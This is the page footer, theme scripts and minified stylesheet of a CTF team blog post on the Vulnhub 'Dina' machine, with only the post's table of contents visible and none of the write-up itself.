    <div class='wrapper'><a class="s-toc rightBtn" rel="external nofollow noopener noreferrer" href="javascript:void(0)"><i class="fas fa-thumbtack fa-fw"></i></a></div>
  
</header>

    <div class='content material'>
      <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Initial-Analysis"><span class="toc-text">Initial Analysis</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Exploit"><span class="toc-text">Exploit</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Privilege-Escalation"><span class="toc-text">Privilege Escalation</span></a></li></ol>
    </div>
  </section>


      
    
  


        </aside>
        <script>setLoadingBarProgress(60);</script>
    </div>
    <a class="s-top fas fa-arrow-up fa-fw" href='javascript:void(0)'></a>
    </div>
    <footer id="footer" class="clearfix">
  
    <div class="footer">
      <p>Made With Love and Coffee</p>

    </div>
    <br>
  
  
    <div class="social-wrapper">
      
        
          <a href="mailto:amritabi0s1@gmail.com" class="social fas  fa-envelope flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://github.com/teambi0s" class="social fab  fa-github flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://ctftime.org/team/662" class="social fab  fa-font-awesome-flag flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://bi0s.in" class="social fas fa-window-maximize flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://twitter.com/teambi0s" class="social fab fa-twitter flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://fb.me/teambi0s" class="social fab fa-facebook flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://www.linkedin.com/company/bi0s/" class="social fab fa-linkedin flat-btn" target="_blank" rel="external"></a>
        
      
    </div>
  
  <br>
  <div><p>Blog content follows the <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en">Attribution-NonCommercial-ShareAlike 4.0 International (CC BY-NC-SA 4.0) License</a></p>
</div>
  <div>Use <a href="https://xaoxuu.com/wiki/material-x/" target="_blank" class="codename">Material X</a> as theme, total visits <span id="busuanzi_value_site_pv"><i class="fas fa-spinner fa-spin fa-fw" aria-hidden="true"></i></span> times. 
  </div>
</footer>

    <script>setLoadingBarProgress(80);</script>
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.2.1/dist/jquery.min.js"></script>

  <script>
    var GOOGLE_CUSTOM_SEARCH_API_KEY = "";
    var GOOGLE_CUSTOM_SEARCH_ENGINE_ID = "";
    var ALGOLIA_API_KEY = "";
    var ALGOLIA_APP_ID = "";
    var ALGOLIA_INDEX_NAME = "";
    var AZURE_SERVICE_NAME = "";
    var AZURE_INDEX_NAME = "";
    var AZURE_QUERY_KEY = "";
    var BAIDU_API_ID = "";
    var SEARCH_SERVICE = "hexo" || "hexo";
    var ROOT = "/"||"/";
    if(!ROOT.endsWith('/'))ROOT += '/';
  </script>


  
    <script async src="https://cdn.jsdelivr.net/npm/scrollreveal@4.0.5/dist/scrollreveal.min.js"></script>
    <script type="text/javascript">
      $(function() {
        const $reveal = $('.reveal');
    		if ($reveal.length === 0) return;
    		const sr = ScrollReveal({ distance: 0 });
    		sr.reveal('.reveal');
      });
    </script>
  
  
    <script src="https://cdn.jsdelivr.net/npm/node-waves@0.7.6/dist/waves.min.js"></script>
    <script type="text/javascript">
      $(function() {
        Waves.attach('.flat-btn', ['waves-button']);
        Waves.attach('.float-btn', ['waves-button', 'waves-float']);
        Waves.attach('.float-btn-light', ['waves-button', 'waves-float', 'waves-light']);
        Waves.attach('.flat-box', ['waves-block']);
        Waves.attach('.float-box', ['waves-block', 'waves-float']);
        Waves.attach('.waves-image');
        Waves.init();
      });
    </script>
  
  
    <script async src="/libs/others/busuanzi.pure.mini.js"></script>
  
  
    <!-- fastclick -->
    <script src="https://cdn.jsdelivr.net/npm/fastclick@1.0.6/lib/fastclick.min.js"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        FastClick.attach(document.body)
      }, false)
    </script>
  
  

  
  
    <script>
      var disqus_shortname = 'blogdot';
      
        var disqus_url = 'https://blog.bi0s.in/2021/08/05/Pentest/Vulnhub/Dina/';
      
      (function(){
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
      })();
    </script>
  
  
  

  
    
<script src="/js/app.js"></script>
<script src="/js/search.js"></script>

  






    <script>setLoadingBarProgress(100);</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.bi0s.in/style.css
body_size: 57533
content:
@charset "utf-8";@font-face{font-family:'Varela Round';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/VarelaRound/VarelaRound-Regular.ttf);font-weight:normal;font-style:normal}@font-face{font-family:'Monaco';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/Monaco/Monaco.ttf);font-weight:normal;font-style:normal}@font-face{font-family:'Skranji';src:url(https://cdn.jsdelivr.net/gh/xaoxuu/cdn-fonts@19.1.7/Skranji/Skranji-Regular.ttf);font-weight:normal;font-style:normal}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:0;border-radius:1px;border-bottom:1px solid rgba(0,0,0,0.1)}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;width:100%}table th{background-color:#030303}table td,table th{text-align:justify;padding:4px 8px;border:1px solid #000000}td,th{padding:0}*{box-sizing:border-box;outline:none;margin:0;padding:0}html{color:#ffffff;width:100%;height:100%;padding-top:54px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;font-size:16px;line-height:1.5rem;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizelegibility;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{background-color:#000000}body.modal-active{overflow:hidden}@media (max-width:680px){body.modal-active{position:fixed;top:0;right:0;bottom:0;left:0}}body.z_menu-open .menu-phone{transform:translate3d(-20px, 0, 0)}.z-depth-nav,.l_header,#u-search .modal .modal-header{box-shadow:0 1px 2px 0 rgba(0,0,0,0.24),0 3px 6px 0 rgba(0,0,0,0.1)}.z-depth-nav-raised,#u-search .modal .modal-header:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.z-depth-main,.l_main .post,.l_side section{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.z-depth-main-raised{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.z-depth-0{box-shadow:0 1px 4px 0 rgba(0,0,0,0.07)}.z-depth-1{box-shadow:0 2px 4px 0 rgba(0,0,0,0.08),0 2px 4px 0 rgba(0,0,0,0.1)}.z-depth-1-half{box-shadow:0 2px 3px 0 rgba(0,0,0,0.4),0 0 8px 0 rgba(0,0,0,0.2)}.z-depth-2{box-shadow:0 4px 8px 0 rgba(0,0,0,0.1),0 3px 10px 0 rgba(0,0,0,0.1)}.z-depth-3{box-shadow:0 6px 10px 0 rgba(0,0,0,0.12),0 8px 25px 0 rgba(0,0,0,0.1)}.z-depth-4{box-shadow:0 8px 14px 0 rgba(0,0,0,0.11),0 12px 22px 0 rgba(0,0,0,0.11)}.z-depth-5{box-shadow:0 12px 12px 0 rgba(0,0,0,0.1),0 20px 33px 0 rgba(0,0,0,0.11)}.z-depth-0{box-shadow:0 1px 2px 0 rgba(0,0,0,0.08),0 2px 4px 0 rgba(0,0,0,0.08)}.hoverable{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;box-shadow:0}.hoverable:hover{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}::-moz-selection{background:rgba(255,255,255,0.1)}::selection{background:rgba(255,255,255,0.1)}h1,h2,h3,h4,h5,h6{-webkit-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;-moz-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;-o-font-feature-settings:'dlig' 1,'liga' 1,'lnum' 1,'kern' 1;text-rendering:geometricPrecision;margin:0 0 .4em 0}h1{font-size:24px}h2{font-size:22.4px}h3{font-size:19.2px}h4{font-size:17.6px}h5{font-size:16px}h6{font-size:14px}a{color:#444444;cursor:pointer;text-decoration:none;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}a:hover{text-decoration:none}pre{tab-size:4;-moz-tab-size:4;-o-tab-size:4;-webkit-tab-size:4}img{max-width:100%}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.container.clearfix{display:flex}@media (max-width:768px){.container.clearfix{display:inherit}}.hidden{text-indent:-9999px;visibility:hidden;display:none}.inner{position:relative;width:80%;max-width:710px;margin:0 auto}.vertical{display:table-cell;vertical-align:middle}.right{float:right}.left{float:left}.disable-trans{-moz-transition:none !important;-webkit-transition:none !important;transition:none !important}.txt-ellipsis,.l_side section .content ul>li a .name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}ul,ol{padding-left:0}li{list-style:none}.mark{position:relative}.mark a{color:#444444;display:inline-block;padding:0 8px;border-left:4px solid transparent;background:transparent;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.mark a:hover{background:rgba(34,35,38,0.1);border-left:4px solid #222326;padding:8px}.mark a:active{border-left:8px solid #222326}ul.h-list{display:flex;align-items:center;height:100%}ul.h-list>li{height:100%;justify-content:center}#loading-bar-wrapper{position:fixed;top:52px;left:0;width:100%;z-index:99999}#loading-bar{position:fixed;width:0;height:2px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;background-color:rgba(255,255,255,0.5)}#loading-bar.pure{background-color:rgba(34,35,38,0.5)}.container{position:relative;width:100%;max-width:1200px;margin:0 auto}.container--flex{display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center}.l_body{position:relative;padding:40px 20px 20px}@media (max-width:580px){.l_body{padding:20px 0 20px;border-radius:0}}.l_body .s-top{transition:all .6s ease;-moz-transition:all .6s ease;-webkit-transition:all .6s ease;-o-transition:all .6s ease;z-index:9;position:fixed;width:48px;height:48px;line-height:48px;border-radius:100%;bottom:40px;right:40px;transform:translateY(100px) scale(0);transform-origin:bottom;color:#ffffff}@media (max-width:768px){.l_body .s-top{right:20px}}.l_body .s-top.show{transform:translateY(0) scale(1)}.l_body .s-top.show.hl{background:#222326;color:white;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (min-width:768px){.l_body .s-top:hover{transform:scale(1.2);border-radius:25%;background:#222326;color:white;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_body .s-top:hover.hl{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}}.l_header{position:fixed;z-index:9999;top:0;left:0;width:100%;font-size:16px;line-height:54px;height:54px;overflow:hidden;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;padding:0 20px;background:#353535;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .wrapper{padding:auto 20px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .wrapper.sub{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transform:translateY(-54px)}@media (max-width:580px){.l_header .wrapper.sub .logo{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;padding-left:20px;padding-right:0;font-size:16px}}.l_header .nav--main,.l_header .nav-sub{height:54px}.l_header,.l_header a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:54px;line-height:54px;color:#88ffff}.l_header .logo{padding:0 20px;line-height:54px;font-size:19.2px;font-family:Skranji,'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;letter-spacing:0}@media (max-width:580px){.l_header .logo{flex:auto}}.l_header .logo.img{padding:0 20px 0 0}.l_header .logo img{padding:0;height:100%}.l_header .nav-sub .logo{font-size:16px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif}@media (max-width:580px){.l_header .nav-sub .logo{letter-spacing:-0.5px;padding-top:1px}}.l_header .menu{position:relative;flex:1 0 auto;height:54px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:0 20px}.l_header .menu ul>li>a{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;display:block;font-size:16px;color:rgba(136,255,255,0.7);padding:0 8px}.l_header .menu ul>li>a:hover{color:#88ffff;border-bottom:2px solid #090c0e;background:rgba(9,12,14,0.1)}.l_header .menu ul>li>a:active,.l_header .menu ul>li>a.active{color:#88ffff;border-bottom:2px solid #090c0e}@media (max-width:580px){.l_header .menu{display:none}}.l_header .switcher{display:none;font-size:16px;line-height:54px}.l_header .switcher>li{height:34px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:2px}@media (max-width:580px){.l_header .switcher>li{width:34px;height:34px}}.l_header .switcher>li a{display:flex;justify-content:center;align-items:center;width:34px;height:34px;border-radius:100px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_header .switcher>li a:hover{background:rgba(9,12,14,0.3)}@media (max-width:580px){.l_header .switcher>li a{width:34px;height:34px}}@media (max-width:580px){.l_header .switcher{display:flex;padding-left:10px;padding-right:14px}}.l_header .nav-sub .switcher{display:flex}.l_header .m_search{position:relative;height:34px;width:285px;line-height:34px;margin-top:10px;margin-bottom:10px;vertical-align:middle}@media (max-width:1024px){.l_header .m_search{width:240px}}.l_header .m_search .form{position:relative;display:block;width:100%}.l_header .m_search .icon,.l_header .m_search .input{transition:all .1s ease;-moz-transition:all .1s ease;-webkit-transition:all .1s ease;-o-transition:all .1s ease}.l_header .m_search .icon{position:absolute;display:block;height:34px;width:34px;line-height:34px;top:0;left:10px;font-size:16px}.l_header .m_search .input{display:block;font-size:16px;margin:0;width:100%;color:rgba(136,255,255,0.6);padding-left:34px;height:34px;line-height:34px;font-family:'Varela Round',Menlo,Monaco,monospace,"Lucida Console",sans-serif,"Source Sans Pro","Helvetica Neue",Helvetica,"Hiragino Sans GB","Hiragino Sans GB W3",Source Han Sans CN Regular,WenQuanYi Micro Hei,"Microsoft YaHei",Arial,sans-serif;border:none;border-radius:4px;background:rgba(9,12,14,0.15);box-sizing:border-box;-webkit-appearance:none;box-shadow:none;border:1px dashed transparent;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}@media (max-width:580px){.l_header .m_search .input{padding-left:34px}}.l_header .m_search .input~.icon{color:rgba(136,255,255,0.6)}.l_header .m_search .input::-webkit-input-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:-moz-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input::-moz-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:-ms-input-placeholder{color:rgba(136,255,255,0.6)}.l_header .m_search .input:hover{border:1px dashed rgba(136,255,255,0.6)}.l_header .m_search .input:focus{color:#88ffff;border:1px solid rgba(136,255,255,0.6)}.l_header .m_search .input:focus~.icon{color:#88ffff}.l_header.pure{background:#090c0e;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.l_header.pure,.l_header.pure a{color:#222326}.l_header.pure .menu ul>li>a{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;color:rgba(255,255,255,0.7)}.l_header.pure .menu ul>li>a.current{border-bottom:2px solid rgba(34,35,38,0.8)}.l_header.pure .menu ul>li>a:hover{color:#222326;border-bottom:2px solid #222326;background:rgba(34,35,38,0.1)}.l_header.pure .menu ul>li>a:active,.l_header.pure .menu ul>li>a.active{color:#222326;border-bottom:2px solid #222326}.l_header.pure .switcher>li a:hover{background:rgba(34,35,38,0.15)}.l_header.pure .m_search .input{color:rgba(34,35,38,0.6);background:#000000}.l_header.pure .m_search .input~.icon{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input::-webkit-input-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:-moz-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input::-moz-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:-ms-input-placeholder{color:rgba(34,35,38,0.6)}.l_header.pure .m_search .input:hover{border:1px dashed rgba(34,35,38,0.6)}.l_header.pure .m_search .input:focus{color:#222326;background:rgba(34,35,38,0.15);border:1px solid rgba(34,35,38,0.6)}.l_header.pure .m_search .input:focus~.icon{color:#222326}@media (max-width:580px){.l_header{padding:0}.l_header .m_search{width:0;overflow:hidden;position:absolute;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;margin:0 10px}.l_header.z_search-open .logo{opacity:0}.l_header.z_search-open .m_search{width:70%}}.menu-phone{position:fixed;top:74px;right:0;z-index:10000;line-height:40px;background:white;border-right:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1);border-radius:8px;transform:translate3d(-40px, -40px, 0) scale(0, 0);transform-origin:right top;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.menu-phone .header{border-top-left-radius:8px;border-top-right-radius:8px;background-color:rgba(53,53,53,0.9);color:#88ffff;font-size:16px;line-height:1.8em;padding:8px 26px}.menu-phone:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.menu-phone:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.menu-phone nav{padding:10px 0}.menu-phone nav .nav{height:36px;line-height:36px;position:relative;display:block;color:#444444;padding:2px 20px;border-left:4px solid transparent;border-right:4px solid transparent}.menu-phone nav .nav:hover,.menu-phone nav .nav.active{border-left:4px solid #222326;background:rgba(34,35,38,0.1)}.l_main{width:calc(100% - 1 * 285px);padding-right:20px;float:left}@media (max-width:1024px){.l_main{width:calc(100% - 1 * 240px)}}@media (max-width:768px){.l_main{width:100%}}.l_main .post-list{position:relative;margin:0px auto;column-gap:0;margin:-10px}@media (max-width:580px){.l_main .post-list{margin:0}}.l_main ul.popular-posts h3{padding:0;margin:0;font-size:16px}.l_main #comments{position:relative}@media (max-width:580px){}.l_main #comments #valine_container p{line-height:1.7}.l_main #comments #valine_container .info{display:none}.l_main #comments #valine_container .vwrap{border-radius:8px;border-style:dashed;border:1px dashed rgba(255,255,255,0.3);transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container .vwrap:hover{border:1px dashed #222326}.l_main #comments #valine_container .vwrap .vheader .vinput{border-radius:0;border-bottom:1px dashed rgba(255,255,255,0.3)}.l_main #comments #valine_container .vwrap .vheader .vinput:hover{border-bottom:1px dashed #222326}.l_main #comments #valine_container .vwrap .vheader .vinput:focus{border-bottom:1px solid #222326}.l_main #comments #valine_container .vwrap .vedit .vctrl span{color:#222326;padding:0;margin:10px}.l_main #comments #valine_container button{border:none;padding-left:2.4em;padding-right:2.4em;font-weight:bold;background-color:#222326;color:white;border-radius:4px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container button:hover{background:#0a0a0b}.l_main #comments #valine_container blockquote{padding:20px;border-left:4px solid #222326;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container blockquote p{text-align:left;word-wrap:normal;margin:0;font-size:14px;line-height:21px}.l_main #comments #valine_container pre code{border:none}.l_main #comments #valine_container code{font-family:Menlo,Monaco,monospace,"Lucida Console",'Source Code Pro',"Microsoft YaHei",Helvetica,Arial,sans-serif,'Ubuntu';font-size:12.8px;color:rgba(255,255,255,0.9)}.l_main #comments #valine_container a,.l_main #comments #valine_container .vemoji-btn,.l_main #comments #valine_container .vpreview-btn{color:#88ffff;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container a:hover,.l_main #comments #valine_container .vemoji-btn:hover,.l_main #comments #valine_container .vpreview-btn:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container a:active,.l_main #comments #valine_container .vemoji-btn:active,.l_main #comments #valine_container .vpreview-btn:active{color:#08ffff}.l_main #comments #valine_container .vhead span.vnick{color:rgba(255,255,255,0.9)}.l_main #comments #valine_container .vhead a.vnick{color:#ff9800;font-weight:bold}.l_main #comments #valine_container .vhead a.vnick:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container .vhead .vsys{margin:2px;padding:1px 8px;background-color:rgba(255,255,255,0.1)}.l_main #comments #valine_container .vcard .vquote{border-left:none}.l_main #comments #valine_container .vcard .vh{border-bottom:1px dashed rgba(255,255,255,0.1)}.l_main #comments #valine_container .vmeta .vat{font-weight:bold;color:#222326;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main #comments #valine_container .vmeta .vat:hover{color:#88ffff;text-decoration:underline}.l_main #comments #valine_container .vmeta .vat:active{color:#08ffff}.l_main #comments #valine_container .vinput{color:#ffffff}.l_main #comments #valine_container p{color:#ffffff}.l_main #comments .vemojis{justify-content:space-between}.l_main #comments .vemojis i{width:auto;height:36px;padding:0;margin:8px 8px 0 8px}.l_main #comments .vemojis i .emoji{height:24px;margin-top:6px;background:transparent}.l_main #comments p .emoji{display:inline;height:28px;background:transparent}.l_main .post-wrapper{column-break-inside:avoid;break-inside:avoid-column}.l_main .post-wrapper{padding:10px}.l_main .post-wrapper .post{padding:30px 20px}.l_main .post-wrapper .post .meta{margin-bottom:20px}.l_main .post-wrapper .post .meta .title{font-size:22.4px}.l_main .post-wrapper .post .full-width{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 2 * 20px)}.l_main .post-wrapper .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:auto}.l_main .post-wrapper .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}@media (max-width:580px){.l_main .post-wrapper .post .highlight{margin-left:0;margin-right:0;width:calc(100% - 0 * 20px)}.l_main .post-wrapper .post .auto-padding{padding-left:20px;padding-right:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}}.l_main .post-wrapper .tags{margin-bottom:-30px}@media (max-width:580px){.l_main .post-wrapper{padding:0 0 20px 0}}.l_main .post{position:relative;margin:0 auto;padding:40px 30px;background:#090c0e;border-radius:8px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.l_main .post h1{font-weight:normal;font-size:28.8px;line-height:1.7;color:#ffffff}.l_main .post:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}.l_main .post:active{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.l_main .post{border-radius:0}.l_main .post:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}}.l_main .post .tags a{color:rgba(255,255,255,0.7)}.l_main .post .meta{color:rgba(255,255,255,0.7);font-size:13.3px}.l_main .post .meta#header-meta{margin-top:0;margin-bottom:20px}.l_main .post .meta#footer-meta{margin-top:40px;margin-bottom:10px}.l_main .post .meta .aplayer,.l_main .post .meta .thumbnail{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;width:65px;height:65px;border-radius:100%;float:right;margin:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}.l_main .post .meta .aplayer:hover,.l_main .post .meta .thumbnail:hover{border-radius:25%;transform:scale(1.1);box-shadow:0 2px 4px 0 rgba(0,0,0,0.1),0 4px 8px 0 rgba(0,0,0,0.1),0 8px 16px 0 rgba(0,0,0,0.1),0 16px 32px 0 rgba(0,0,0,0.1)}@media (max-width:580px){.l_main .post .meta .aplayer:hover,.l_main .post .meta .thumbnail:hover{border-radius:100%;transform:scale(1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.1),0 2px 4px 0 rgba(0,0,0,0.1)}}.l_main .post .meta .thumbnail{width:auto;border-radius:4px;box-shadow:none}.l_main .post .meta .thumbnail:hover{border-radius:4px;transform:scale(1.1) rotate(4deg);box-shadow:none}.l_main .post .meta .title{text-align:left;font-size:28.8px;margin:0}@media (max-width:580px){.l_main .post .meta .title{font-size:22.4px}}.l_main .post .meta .title a{display:inline;line-height:1.7;font-weight:normal;color:#ffffff;text-decoration:none;font-size:28.8px}@media (max-width:580px){.l_main .post .meta .title a{font-size:22.4px}}.l_main .post .meta .title a:hover{color:#88ffff}.l_main .post .meta .new-meta-box{transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease;padding-bottom:8px;display:flex;align-items:center;flex-wrap:wrap}.l_main .post .meta .new-meta-box .new-meta-item{color:rgba(255,255,255,0.7);font-size:14px;line-height:24px;display:flex;align-items:center;padding:2px;margin:4px 8px 4px 0;border-radius:4px}.l_main .post .meta .new-meta-box .new-meta-item .notlink{cursor:default}.l_main .post .meta .new-meta-box .new-meta-item .notlink:hover{color:rgba(255,255,255,0.7)}.l_main .post .meta .new-meta-box .new-meta-item:last-child{margin-right:0}.l_main .post .meta .new-meta-box .new-meta-item img,.l_main .post .meta .new-meta-box .new-meta-item i{border-radius:100%;display:inline;width:20px}.l_main .post .meta .new-meta-box .new-meta-item img{width:14px}.l_main .post .meta .new-meta-box .new-meta-item 